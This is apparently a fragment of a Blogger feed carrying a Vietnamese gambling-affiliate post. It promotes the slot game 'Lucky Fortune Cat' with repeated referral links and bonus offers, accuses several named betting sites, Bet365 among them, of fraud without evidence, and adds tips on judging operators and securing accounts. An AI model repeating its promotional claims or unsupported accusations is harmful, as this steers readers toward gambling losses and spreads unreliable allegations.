Wins \u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E ( Tải link load nhanh ko bị dính virut )\u003C\/li\u003E\n\u003Cli\u003ELink chơi:   \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qF1ad6HiJuLmNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qF1ad6HiJuLmNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  \u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n  \n  \n  \u003Ch3 id=\"lucky-fortune-cat\"\u003E 5. Nổ hũ Lucky Fortune Cat - Game nổ hũ đổi tiền mặt uy tín có tính năng Respins with Sticky Wilds và cơ hội chiến thắng lên đến 75,000 coins, người chơi có thể thắng tới 27 vòng quay miễn phí và có cơ hội tham gia vào Jackpot Race.\u003C\/h3\u003E\n\n\u003Ch4\u003E Giới thiệu qua:\u003C\/h4\u003E \n\u003Cli\u003EGame slot nổ hũ online Lucky Fortune Cat là một trò chơi do Habanero phát triển, có chủ đề về chú mèo may mắn trong văn hóa Trung Quốc. Bạn có thể chơi game này tại nhiều nhà cái uy tín và nhận được nhiều phần thưởng hấp dẫn.\u003C\/li\u003E\n\u003Cli\u003EGame có 5 cột và 3 hàng, tạo ra 28 dòng cược cố định. Bạn cần đặt cược trước mỗi vòng quay và nhấn nút quay để bắt đầu. Nếu bạn có ít nhất 4 biểu tượng giống nhau liên kết với nhau theo chiều ngang hoặc dọc trên một dòng cược, bạn sẽ nhận được tiền thưởng.\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi Lucky Fortune Cat \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-oi-thuong-kiem-tien-mat-that-caishen%20Wins%20.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLbw2gbz0uNFUoXb7wH-wkmXbI2kO5X7ee4P9NusV0hFxFfwsRFRaAvHSnk7WqvNy4gH3aR_IcwDhtVw8GWpfYYny3VBtGv8nEMjV-A8vKg7V9cC7xmS_kL646m1wkabJqYEBfObaGqJLjYO3A0jwPH6UvRUxMOY7PGrkQRaSqLCYcdk_CCU1X6zupJys\/s502\/Lucky%20Fortune%20Cat.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"283\" data-original-width=\"502\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLbw2gbz0uNFUoXb7wH-wkmXbI2kO5X7ee4P9NusV0hFxFfwsRFRaAvHSnk7WqvNy4gH3aR_IcwDhtVw8GWpfYYny3VBtGv8nEMjV-A8vKg7V9cC7xmS_kL646m1wkabJqYEBfObaGqJLjYO3A0jwPH6UvRUxMOY7PGrkQRaSqLCYcdk_CCU1X6zupJys\/s600\/Lucky%20Fortune%20Cat.png\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n  \u003Cp\u003EGiao diện khi chơi Lucky Fortune Cat\u003C\/p\u003E\n\n\u003Cli\u003EĐăng ký chơi ngay Lucky Fortune Cat \u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E ( Tải link load nhanh ko bị dính virut )\u003C\/li\u003E\n\u003Cli\u003ELink chơi:   \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qF1ad6HiJuLmNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qF1ad6HiJuLmNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  \u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n\n  \n  \u003Ch2\u003E Tổng hợp các chương trình khuyến mại hàng tuần, hàng tháng, hàng năm, các giải đấu lớn game bài đổi thưởng và game nổ hũ đổi tiền mặt uy tín. \u003C\/h2\u003E\n  \u003Cblockquote\u003E\n\u003Ci\u003E\u003Cli\u003ESiêu thưởng chào mừng thành viên mới lên đến 400% và 150 vòng quay miễn phí \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EĐua top giới thiệu bạn bè tặng ngay 690k cực chill \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qF1ad6HiJuLmNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003ERút thăm trúng thưởng tận hưởng quà vui: phiếu mua sắm, chuyến đi du lịch Đài Loan, Đông Nam Á,...\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qF1ad6HiJuLmNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EGửi tiền cuối tuần thưởng 30% lên tới 50$ thả ga giải trí \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pmsHIjMOs202Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u0026lt;\u003C\/a\u003E\/li\u0026gt;\n\u003C\/li\u003E\u003Cli\u003ECác giải đấu game bài cược đổi thưởng rút tiền lên tới 4000$ \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EShop điểm thưởng iPhone 14 Pro Max, Samsung Galaxy S23 Ultra, Macbook Pro M2 13 inch, Xe PIAGGIO LIBERTY S, Xe VESPA SPRINT S 150, HONDA SH 350i…\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003ETổng hợp các chương trình khuyến mại cập nhật hàng tháng \u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/Khuy%E1%BA%BFn%20m%E1%BA%A1i\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\u003C\/i\u003E\n\u003C\/blockquote\u003E\n  \n  \n \u003Ch2\u003E Một số nhà cái có khiếu nại việc gian dối có dấu hiệu lừa đảo anh em cần cân nhắc tỉnh táo khi chọn chơi game bài kiếm tiền thật nhé:\u003C\/h2\u003E\n\u003Cli\u003E7Ball: Nhà cái thắng lớn ăn quỵt tiền người chơi game bài không trung thực mất uy tín.\u003C\/li\u003E\n\u003Cli\u003EDubai Palace: Nhà cái lừa đảo có tiếng nên tránh xa.\u003C\/li\u003E\n\u003Cli\u003EBet365: Trang cá cược nạp tiền dễ và rút tiền ra rất khó hành vi lừa đảo.\u003C\/li\u003E\n\u003Cli\u003EWeb K8.cc: Chuyên giả danh nhà phân phối K8 game bài cược uy tín..\u003C\/li\u003E\n\u003Cli\u003EVuabai9: Nếu người chơi rút tiền mặt ngay, tài khoản sẽ bị phong tỏa thâu tóm.\u003C\/li\u003E\n\u003Cli\u003EWin2888: Nhà phân phối có nhiều dấu hiệu lừa đảo bị cảnh sát triệt phá\u003C\/li\u003E\n\u003Cli\u003EThanbai88: Nhà cái lừa đảo mọi hình thức đều không rút được tiền\u003C\/li\u003E\n\u003Cli\u003EKubet: Nhà cái chuyên lừa đảo và hút tiền người chơi\u003C\/li\u003E\n\u003Cli\u003EBong88.cc: Nhà cái lừa đảo giả mạo brand lớn uy tín để thu hút số đông chơi.\u003C\/li\u003E\n\u003Cli\u003E388Bet: Nhà cái hay khóa tài khoản người chơi vô lý không có thông báo trước.\u003C\/li\u003E\n\u003Cli\u003EĐây là một số nhà cái lừa đảo mà tôi tìm thấy, nhưng có thể còn nhiều nhà cái khác mà tôi chưa biết. Bạn nên cẩn thận khi chọn nhà cái để chơi game đánh bài rút tiền mặt om ba cây online. Bạn cũng nên tìm hiểu cách nhận biết nhà cái lừa đảo để tránh bị lừa. Tôi hy vọng bạn sẽ chơi game một cách an toàn và vui vẻ blush.\u003C\/li\u003E\n\n\u003Ch2\u003ECó một số cách để kiểm tra tính xác thực của nhà cái như sau:\u003C\/h2\u003E\n\n\u003Cli\u003ESử dụng Google Transparency đây là một công cụ đo lường các thông số mà web đó đã hoạt động lịch sử cũ, bộ công cụ của Google hỗ trợ người chơi kiểm tra mức độ an toàn và đáng tin cậy của một website uy tín. Người chơi chỉ cần nhập địa chỉ website vào ô tìm kiếm và xem các kết quả đã được liệt kê. Nếu website có nhiều báo cáo dấu hiệu lừa đảo, vi phạm bản quyền, hoặc chứa phần mềm độc hại, bạn nên tránh xa.\u003C\/li\u003E\n\n\u003Cli\u003ESử dụng Better Business đây là một doanh nghiệp tổ chức phi lợi nhuận sẽ hỗ trợ bạn kiểm tra độ uy tín và theo dõi đánh giá lịch sử của các doanh nghiệp trực tuyến. Bạn có thể tìm kiếm tên hoặc địa chỉ website của nhà phân phối game cược và xem họ có được cấp giấy chứng nhận BBB hay không, cũng như các phản hồi tích cực và tiêu cực khiếu nại từ người chơi.\u003C\/li\u003E\n\n\u003Cli\u003ETheo dõi kiểm tra giấy phép hoạt động và bảo mật thông tin của nhà cái: Một nhà cái uy tín phải có giấy phép hoạt động hợp pháp từ một cơ quan quản lý có thẩm quyền, như Malta Gaming Authority, UK Gambling Commission, hoặc Curacao eGaming. Bạn cũng nên kiểm tra xem nhà cái có sử dụng các công nghệ mã hóa SSL để bảo vệ thông tin cá nhân và giao dịch của bạn hay không. Bạn có thể nhận biết điều này bằng cách xem có biểu tượng khóa ở thanh địa chỉ website hay không, hoặc có chữ bảo mật ở đầu địa chỉ hay không.\u003C\/li\u003E\n\n\u003Cli\u003ENgoài ra bạn cần xem các diễn đàn trao đổi, các đánh giá và bình luận từ người chơi khác: Bạn có thể tìm kiếm các trang web chuyên về đánh giá nhà cái, hoặc tham gia các diễn đàn, các trang cộng đồng game bài như: forum, facebook, instagram,.. để xem những ý kiến trung thực và khách quan từ người chơi. Tuy nhiên, bạn cũng nên cẩn thận với những đánh giá giả mạo hoặc thiên vị, và không nên tin vào những lời quảng cáo quá đà, nói một bốc mười nhằm thu hút khách chơi.\u003C\/li\u003E\n\n\n\u003Ch2\u003EKhi chọn nhà cái, anh em nên kiểm tra kỹ các thông tin về uy tín, chất lượng, độ tin cậy và an toàn của nhà cái đó. Những dấu hiệu sau đây sẽ giúp bạn biết được trang cược nhà cái nào đáng nghi ngờ cần loại bỏ sớm:\u003C\/h2\u003E\n.\n\n\u003Cli\u003EVừa vào chơi đăng ký đã bắt buộc phải chuyển tiền mà không xác minh danh tính hoặc tài khoản của bạn, tức không có chút bảo mật nào với người chơi.\u003C\/li\u003E\n\u003Cli\u003ENhà cái nào không có giấy phép hoạt động hợp pháp từ cơ quan có thẩm quyền thường được ghi ở các mục cuối trang web.\u003C\/li\u003E\n\u003Cli\u003ENhà cái hoạt động đơn giản không có chính sách bảo mật và bảo vệ thông tin cá nhân của khách hàng.\u003C\/li\u003E\n\u003Cli\u003EKhi gặp các sự cố xảy ra nhà cái không có hỗ trợ khách hàng chuyên nghiệp và nhanh chóng.\u003C\/li\u003E\n\u003Cli\u003ENhà cái có tỷ lệ cược quá cao hoặc quá thấp so với thị trường.\u003C\/li\u003E\n\u003Cli\u003ENhiều phốt của nhà cái có lịch sử vi phạm điều khoản và điều kiện của trò chơi hoặc giao dịch.\u003C\/li\u003E\n\u003Cli\u003ENhiều phản hồi tiêu cực từ người chơi hoặc các diễn đàn uy tín.Một số nhà cái có thể có những chính sách hoặc điều khoản không rõ ràng hoặc bất lợi cho người chơi, ví dụ như giới hạn rút tiền, yêu cầu cược cao, hoặc không thanh toán đầy đủ khi người chơi thắng. Người chơi nên đọc kỹ và hiểu rõ các điều này trước khi đăng ký hoặc gửi tiền vào nhà cái.\u003C\/li\u003E\n\u003Cli\u003EDưới website nhà phân phối game không có giới thiệu quá trình lịch sử, không có cấp giấy phép chứng chỉ hoạt động, thông tin trang cược không rõ ràng, không chi tiết, hỏi nhân viên hỗ trợ online thì ấp úng nói bằng mồm không có bằng chứng cụ thể.\u003C\/li\u003E\n\u003Cli\u003ECác hình ảnh minh họa trong giao diện game chơi mờ nhạt, hay lỗi, mạng hay treo, dễ hình dung đi sao chep copy code về nhân bản.\u003C\/li\u003E\n\u003Cli\u003ENhân viên phục vụ không kết nối hỗ trợ được.\u003C\/li\u003E\n\u003Cli\u003EHệ thống đăng ký thành viên thì đơn giản, không có bảo mật cao xác thực qua các lớp như email, số điện thoại,..\u003C\/li\u003E\n\u003Cli\u003EHệ thống nạp rút tiền chậm hay bị treo lỗi. \u003C\/li\u003E\n\u003Cli\u003EHệ thống máy chủ cứ vài ngày lại bảo trì. \u003C\/li\u003E\n\u003Cli\u003EHệ thống một thời gian lại đổi tên miền và thương hiệu khác.\u003C\/li\u003E\n\u003Cli\u003ECác game bài để ý không thấy khách chơi nhiều, lượt xem cũng ít.\u003C\/li\u003E\n\u003Cli\u003ECó thể tra nhiều tai tiếng phốt phốt trên internet, chẳng thấy phản hồi hay phản bác.\u003C\/li\u003E\n\u003Cli\u003ETrên các diên đàn, các trang cộng đồng không thấy review, đánh giá uy tín giới thiệu nhà cái này.\u003C\/li\u003E\n\u003Cli\u003ECác chương trình khuyến mại quá ảo tưởng nhằm thu hút gà vào chơi, ví dụ khi đăng ký chơi được thưởng ngay tiền mặt 2 triệu vào tài khoản\u003C\/li\u003E\n\u003Cli\u003ECác ngôn ngữ không đa dạng.\u003C\/li\u003E\n\n\n\u003Ch2\u003EMột số câu hỏi thường gặp khi chơi game đánh bài rút tiền mặt qua ngân hàng atm \u003C\/h2\u003E\n\u003Cp\u003EKhi chơi game bài cược tại các nhà cái, các anh em thường hay băn khoăn nếu dồn tiền đánh game bài tại nhà cái này thì liệu họ có mang lại những gì để mình tin tưởng gửi gắm và tập trung chơi không ? nên các anh em còn nhiều câu hỏi thắc mắc không thể gỡ được và cũng chưa tự tin khi tham gia, đó là về các vấn đề sau:\u003C\/p\u003E\n\u003Ch3\u003E 1\/ Khi thắng hay tiền còn tồn khi chơi bài online rút tiền đó về ngân hàng có được không ?\u003C\/h3\u003E\n\u003Cli\u003ECó 2 mặt: Nếu nhà cái uy tín có hệ thống bảo mật thông tin người chơi tuyệt đối, có qui định theo điều luật an ninh quốc tế hoặc với luật của nước đăng cai phân phối có liên kết đến các ngân hàng trong nước và nước ngoài. Vì vậy việc rút tiền trở lên cực dễ dàng chỉ cần nhập đầy đủ thông tin khớp với khai báo về tài khoản ngân hàng sau đó thực hiện lệnh rút thì hệ thống sẽ báo rút trong vòng vài phút.\u003C\/li\u003E\n\u003Cli\u003ENếu nhà cái không uy tín thì việc rò rỉ thông tin tài khoản mật khẩu dễ bị xâm nhập, dễ mất tiền, và hơn nữa có thể không rút được tiền vì nhà cái hoạt động không trung thực. \u003C\/li\u003E\n\u003Ch3\u003E 2\/ Khi chơi game bài rút tiền nhanh về có bị lộ thông tin tài khoản không ?\u003C\/h3\u003E\n\u003Cp\u003EViệc chơi game bài rút tiền về tài khoản từ nhà cái uy tín về có bị lộ tài khoản hay không phụ thuộc vào nhiều yếu tố, bao gồm:\u003C\/p\u003E\n\n\u003Cli\u003EPhương thức rút tiền: Thường các nhà cái uy tín chuyên nghiệp cho phép người chơi rút tiền qua nhiều hình thức khác nhau, như ngân hàng, ví điện tử, thẻ cào, hoặc tiền mặt. Bạn nên chọn hình thức rút tiền phù hợp với nhu cầu và an toàn cho bạn. Ví dụ, nếu bạn rút tiền qua ngân hàng, bạn nên chọn ngân hàng có uy tín và bảo mật cao, và không để lộ thông tin tài khoản khách.\u003C\/li\u003E\n\n\u003Cli\u003EChính sách bảo mật của nhà cái: Một số nhà cái uy tín có chính sách bảo mật rõ ràng và nghiêm ngặt, đảm bảo không tiết lộ thông tin cá nhân và giao dịch của người chơi cho bất kỳ bên thứ ba nào. Bạn nên đọc kỹ chính sách bảo mật của nhà cái trước khi đăng ký và chơi game, và kiểm tra xem nhà cái có sử dụng công nghệ mã hóa SSL để bảo vệ dữ liệu của bạn hay không.\u003C\/li\u003E\n\n\u003Cli\u003EHành vi của người chơi: Một số người chơi có thể vô tình để lộ tài khoản của mình khi chơi game bài rút tiền về tài khoản từ nhà cái uy tín về. \u003C\/li\u003E\n\u003Cli\u003EDễ bị lộ thông tin nếu người chơi đăng nhập vào tài khoản game bài trên các thiết bị công cộng hoặc chia sẻ với người khác.\u003C\/li\u003E\n\u003Cli\u003EDễ bị lộ thông tin nếu sử dụng mật khẩu dễ đoán hoặc giống với mật khẩu của các tài khoản khác.\u003C\/li\u003E\n\u003Cli\u003EBị đánh mất thông tin nếu nhấp vào các liên kết lạ hoặc đến từ nguồn không tin cậy.\u003C\/li\u003E\n\u003Cli\u003EBị đánh mất thông tin nếu share chia sẻ thông tin tài khoản game bài trên các mạng xã hội hoặc diễn đàn.\u003C\/li\u003E\n\u003Ch3\u003E3\/ Muốn rút tiền mặt khi chơi game bằng điện thoại hay máy tính ?\u003C\/h3\u003E\n\u003Cli\u003EKhi chơi game bài cược đổi thưởng online thì bạn xác định phải đăng ký tài khoản thành viên trong đó sẽ hướng dẫn cụ thể cách rút tiền bằng điện thoại và cả máy tính laptop, máy tính bảng. Bạn cần đọc kỹ các quy định và điều kiện về rút tiền mặt của nhà cái, như hình thức rút, giới hạn rút tiền, phí rút tiền, thời gian xử lý, v.v.\u003C\/li\u003E\n\u003Ch3\u003E4\/ Chơi online game bài đổi thưởng qua ngân hàng có mất phí không ?\u003C\/h3\u003E\n\u003Cli\u003EThường theo chương trình khuyến mại ưu đãi theo từng thời điểm thì một số nhà cái có chính sách miễn phí hoặc hỗ trợ phí cho người chơi, trong khi một số khác có thể thu phí giao dịch hoặc phí duy trì tài khoản.\u003C\/li\u003E\n\u003Cli\u003ECũng có một số ngân hàng có thể áp dụng phí chuyển khoản hoặc phí rút tiền tùy theo số tiền và số lần giao dịch.\u003C\/li\u003E\n\u003Cli\u003EBạn nên cẩn thận kiểm tra kỹ các quy định và điều kiện về phí giao dịch của nhà cái và ngân hàng trước khi chơi game bài đổi thưởng qua ngân hàng. \u003C\/li\u003E\n\u003Cli\u003EBạn cũng nên chọn nhà cái và ngân hàng liên kết uy tín, có bảo mật cao và dịch vụ tốt để tránh bị lừa đảo hoặc mất tiền oan.\u003C\/li\u003E\n\u003Ch3\u003E5\/ Nhiều khách chơi game bài rút tiền không trong hạn mức có sao không ?\u003C\/h3\u003E\n\u003Cli\u003EViệc rút tiền không trong hạn mức có thể gặp một số rủi ro sau:\u003C\/li\u003E\n\n\u003Cli\u003EPhạt phí cao hoặc từ chối giao dịch: Một số nhà cái có quy định về hạn mức rút tiền hàng ngày hoặc hàng tuần cho người chơi. Nếu bạn rút tiền vượt quá hạn mức, bạn có thể bị phạt phí cao hoặc bị từ chối giao dịch.\u003C\/li\u003E\n\n\u003Cli\u003ETài khoản bị khóa tạm ngưng hoạt động: Một số nhà cái có thể nghi ngờ bạn là người chơi gian lận hoặc vi phạm các điều khoản và điều kiện của họ nếu bạn rút tiền không trong hạn mức. Họ có thể khóa tài khoản của bạn và thu hồi số tiền bạn đã rút.\u003C\/li\u003E\n\n\u003Cli\u003ECó thể bị mất tiền: Một số nhà cái có thể không uy tín hoặc lừa đảo, họ có thể lợi dụng việc bạn rút tiền không trong hạn mức để chiếm đoạt tiền của bạn. Họ có thể yêu cầu bạn cung cấp thông tin cá nhân hoặc giao dịch, sau đó sử dụng chúng để truy cập vào tài khoản ngân hàng hoặc ví điện tử của bạn và rút hết tiền của bạn.\u003C\/li\u003E\n\n\u003Cli\u003EDo đó, Nên tuân thủ các quy định và hạn mức rút tiền của nhà cái khi chơi game bài.\u003C\/li\u003E\n\u003Ch3\u003E6\/ Khách mới thường băn khoăn khi chơi game bài online có thắng và kiếm được tiền thật không ?\u003C\/h3\u003E\n\u003Cli\u003EĐể chơi game bài kiếm tiền thật sự, người chơi cần phải có sự chuẩn bị kỹ lưỡng, cẩn thận và thông minh:\u003C\/li\u003E\n\n\u003Cli\u003ENắm vững được các kỹ năng và kinh nghiệm chơi bài online: Đây là yếu tố quan trọng nhất để quyết định khả năng kiếm tiền từ chơi bài online. Kỹ năng và kinh nghiệm chơi bài online không chỉ bao gồm việc nắm vững luật chơi, chiến thuật và kỹ thuật của từng trò chơi, mà còn bao gồm việc biết quản lý ngân sách, thời gian, tâm lý và rủi ro khi chơi bài online. Ngoài ra, kỹ năng và kinh nghiệm chơi bài online cũng phụ thuộc vào việc lựa chọn sàng lọc các đối tác cung cấp, sàn giao dịch và phương thức thanh toán phù hợp với mình.\u003C\/li\u003E\n\u003Cli\u003EKhông nên phụ thuộc vào may mắn và duyên số: Đây là yếu tố không thể kiểm soát được khi chơi bài online. May mắn và duyên số có thể mang lại cho người chơi những cơ hội và lợi ích bất ngờ, nhưng cũng có thể khiến người chơi gặp phải những khó khăn và thiệt hại không mong muốn. Do đó, người chơi không nên quá phụ thuộc vào may mắn và duyên số, mà nên biết cân đối giữa niềm tin và sự thận trọng khi chơi bài online.\u003C\/li\u003E\n\n\u003Cp\u003EKết luận\u003C\/p\u003E\n\u003Cli\u003ENhững game bài đổi thưởng qua ngân hàng mang lại cho bạn tiện ích tuyệt vời khi cược ở nhà cái phân phối. Bạn cần phải kiểm tra các thông tin để chuyển tiền và đảm bảo không bị rò rỉ thông tin.\u003C\/li\u003E\n\n\n\u003Ch3\u003E7\/ Hướng dẫn quy cách bảo vệ tài khoản người đăng ký khi chơi game bài đổi thưởng an toàn tuyệt đối.\u003C\/h3\u003E\n\n\u003Cp\u003ENgười chơi game cược nên làm theo các bước sau để bảo vệ tài khoản game bài của mình:\u003C\/p\u003E\n\n\u003Cli\u003ECảnh giác khi đăng nhập vào tài khoản game bài trên các thiết bị cá nhân hoặc bảo mật: Bạn nên tránh đăng nhập vào tài khoản game bài online trên các thiết bị công cộng hoặc chia sẻ với người khác và lưu lại mật khẩu trên trang đó, vì điều này có thể dẫn đến việc bị đánh cắp hack thông tin hoặc mất tiền của người chơi.\u003C\/li\u003E\n\n\u003Cli\u003ENên lựa chọn sử dụng mật khẩu mạnh và độc nhất: Người chơi chọn một mật khẩu có độ bảo mật cao, bao gồm các ký tự chữ, số, và đặc biệt, và không dễ đoán hoặc giống với mật khẩu của các tài khoản khác, mật khẩu càng dài càng khó đoán. Bạn cũng nên thay đổi mật khẩu thường xuyên và không để lộ mật khẩu cho người khác.\u003C\/li\u003E\n\n\u003Cli\u003EKhông nên sử dụng các phần mềm quản lý mật khẩu miễn phí, mà người chơi cần sử dụng một trình quản lý pass mật khẩu để lưu trữ và bảo mật các mật khẩu của bạn một cách an toàn và tiện lợi. Một số trình quản lý mật khẩu phổ biến là LastPass, Dashlane, hoặc 1Password mất phí có quy định và các điều luật minh bạch rõ ràng.\u003C\/li\u003E\n\n\u003Cli\u003ENhiều lớp bảo vệ tài khoản bằng email sim điện thoại của bạn: Bạn nên sử dụng một địa chỉ email an toàn và bảo mật để đăng ký và xác thực tài khoản game bài của bạn. Bạn cũng nên kích hoạt xác thực hai lớp yếu tố (2FA) cho email của bạn như sms điện thoại, email khôi phục để tăng cường bảo mật.\u003C\/li\u003E\n\n\u003Cli\u003ETuyệt đối không nhấp vào các liên kết và các trang cộng động chia sẻ thông tin: Bạn nên cẩn thận với các liên kết hoặc email có thể chứa phần mềm độc hại hoặc lừa đảo, nhằm mục đích chiếm đoạt thông tin hoặc tiền của bạn. Bạn nên kiểm tra kỹ nguồn gốc và nội dung của các liên kết hoặc email trước khi nhấp vào.\u003C\/li\u003E\n\n\u003Cli\u003ELọc chọn xem xét cẩn thận về nhà cái phân phối uy tín, có quá trình hoạt động, có giấy phép hoạt động hợp pháp và bảo mật cao: Bạn nên tìm hiểu kỹ về nhà cái mà bạn muốn chơi game bài, xem họ có được chứng nhận bởi các cơ quan quản lý có thẩm quyền hay không, có sử dụng công nghệ mã hóa SSL để bảo vệ dữ liệu của bạn hay không, và có nhận được nhiều đánh giá tích cực từ người chơi hay không.\u003C\/li\u003E\n \n  \n  \n  \n  \n  \u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/5817783975822158809\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/04\/top-5-game-danh-bai-doi-thuong-rut-tien-mat-atm-ngan-hang-nhieu-nguoi-choi-uy-tin.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/5817783975822158809"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/5817783975822158809"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/04\/top-5-game-danh-bai-doi-thuong-rut-tien-mat-atm-ngan-hang-nhieu-nguoi-choi-uy-tin.html","title":"Top 5 game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng nhiều người chơi uy tín nhất."}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmNhcUPhCqaruqOkqioitFiAE6yHOZ0my_mmtRHfDAvc0g11gBjK8-5nLWPeTcDXS4K6AG5k8Cm7SkvHc9TY0STAL-kTboyLRhtd0pmn8lUpA009ABA6vkNhoihlSKwv5onMXm_qN1xFNc2MW8RgK8T1M0TUPWoxXzCMEaxQoozi03jG5E-3TdAA-WlIo\/s72-c\/game-bai-2d.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-3901022577104405534"},"published":{"$t":"2024-07-24T02:33:00.000-07:00"},"updated":{"$t":"2024-07-24T02:33:33.527-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại Happyluke"}],"title":{"type":"text","$t":"GIẢI ĐẤU CASINO TRỰC TUYẾN NGOẠI HẠNG"},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003EHãy bùng nổ cùng “ GIẢI ĐẤU CASINO TRỰC TUYẾN NGOẠI HẠNG ” với những chiến thắng bất ngờ để trở thành chủ nhân của 